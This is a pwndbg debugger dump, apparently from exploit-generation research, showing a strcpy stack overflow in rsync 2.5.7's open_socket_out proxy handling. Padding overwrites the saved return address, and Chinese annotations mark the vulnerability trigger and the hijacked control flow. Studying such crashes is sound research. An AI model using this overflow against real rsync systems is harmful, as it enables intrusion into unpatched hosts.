 pwndbg>
0x0000000000417656 188 h = buffer;
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0x7fffffffddf0 ◂— 0x4141410041414141 /* 'AAAA' */
RBX 0x0
RCX 0x7fffffffde70 ◂— 0x4242424242 /* 'BBBBB' */
RDX 0x7fffffffe279 ◂— 0x4242424242 /* 'BBBBB' */
RDI 0x7fffffffe1fe ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBB
B'
RSI 0x9
R8 0x7fffffffe2e0 ◂— 0x0
R9 0x4141414141414141 ('AAAAAAAA')
R10 0x3
R11 0x7ffff7b72ad0 (__memmove_avx_unaligned_erms) ◂— mov rax, rdi
R12 0x402a30 (_start) ◂— xor ebp, ebp
R13 0x7fffffffe4a0 ◂— 0x4
R14 0x0
R15 0x0
RBP 0x7fffffffe270 ◂— 'AAAAAAAABBBBBB' RBP
RSP 0x7fffffffddd0 ◂— 0x1
RIP 0x417656 (open_socket_out+241) ◂— mov qword ptr [rbp - 0x18], rax
[ DISASM ]
0x417640 <open_socket_out+219> lea rax, [rbp - 0x72]
0x417644 <open_socket_out+223> mov rsi, rdx
0x417647 <open_socket_out+226> mov rdi, rax
0x41764a <open_socket_out+229> call strcpy@plt <0x4022a0> 触发漏洞
0x41764f <open_socket_out+234> lea rax, [rbp - 0x480]
► 0x417656 <open_socket_out+241> mov qword ptr [rbp - 0x18], rax
0x41765a <open_socket_out+245> mov eax, dword ptr [rip + 0x22c0f4] <0x643754>
0x417660 <open_socket_out+251> cmp eax, 1
0x417663 <open_socket_out+254> jle open_socket_out+342 <0x4176bb>
↓
0x4176bb <open_socket_out+342> lea rax, [rbp - 0x60]
0x4176bf <open_socket_out+346> mov edx, 0x30
[ SOURCE (CODE) ]
In file: /root/AEG_DataSet/rsync-2.5.7/socket.c
183 "invalid proxy specification: should be HOST:PORT\n");
184 return -1;
185 }
186 *cp++ = '\0';
187 strcpy(portbuf, cp);
► 188 h = buffer;
189 if (verbose >= 2) {
190 rprintf(FINFO, "connection via http proxy %s port %s\n",
191 h, portbuf);
192 }
193 } else {
[ STACK ]
00:0000│ rsp 0x7fffffffddd0 ◂— 0x1
01:0008│ 0x7fffffffddd8 ◂— 0x0
02:0010│ 0x7fffffffdde0 ◂— 0x36900000000
03:0018│ 0x7fffffffdde8 —▸ 0x651650 ◂— 'localhost'
04:0020│ rax 0x7fffffffddf0 ◂— 0x4141410041414141 /* 'AAAA' */
05:0028│ 0x7fffffffddf8 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
BBBBBB'
... ↓
[ BACKTRACE ]
► f 0 417656 open_socket_out+241
f 1 424242424242
f 2 0
pwndbg> x/20gx 0x7fffffffe1f0
0x7fffffffe1f0: 0x0000000000000000 0x4141000000000000
0x7fffffffe200: 0x4141414141414141 0x4141414141414141
0x7fffffffe210: 0x4141414141414141 0x4141414141414141
0x7fffffffe220: 0x4141414141414141 0x4141414141414141
0x7fffffffe230: 0x4141414141414141 0x4141414141414141
0x7fffffffe240: 0x4141414141414141 0x4141414141414141
0x7fffffffe250: 0x4141414141414141 0x4141414141414141
0x7fffffffe260: 0x4141414141414141 0x4141414141414141
0x7fffffffe270: 0x4141414141414141 0x0000424242424242 劫持控制流
0x7fffffffe280: 0x0000000000000000 0x0000000000000000
pwndbg> _